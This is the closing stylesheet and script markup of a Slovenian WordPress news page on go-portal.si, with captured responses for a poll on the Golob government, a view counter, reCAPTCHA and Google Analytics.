    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"1956 http:\/\/go-portal.si\/?p=1956","disqusShortname":"go-portal-si","disqusTitle":"V gostinskem lokalu v Ajdov\u0161\u010dini napad z no\u017eem: JAVIL SE JE SAM","disqusUrl":"https:\/\/go-portal.si\/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam\/","postId":"1956"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"d5423de7f4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010116" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010116" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"1956\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "1956" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1956]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b5db941eff"></textarea>
						<div id="td_live_css_uid_1_697b5db941eff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b5db941eff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b5db941eff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 194
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="8a95a390e3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -641
content:
{"1956":182}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RSVKbUN9quwZeNqnNe5ZvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769692610298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1827345923&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fv-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam%2F&ul=en-us%40posix&dt=V%20gostinskem%20lokalu%20v%20Ajdov%C5%A1%C4%8Dini%20napad%20z%20no%C5%BEem%3A%20JAVIL%20SE%20JE%20SAM%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1807029770&gjid=1010055798&cid=1828004809.1769692604&tid=UA-89966104-3&_gid=210445434.1769692607&_r=1&_slc=1&z=1778773553
body_size: -562
content:
2,cG-FV6CM08BSF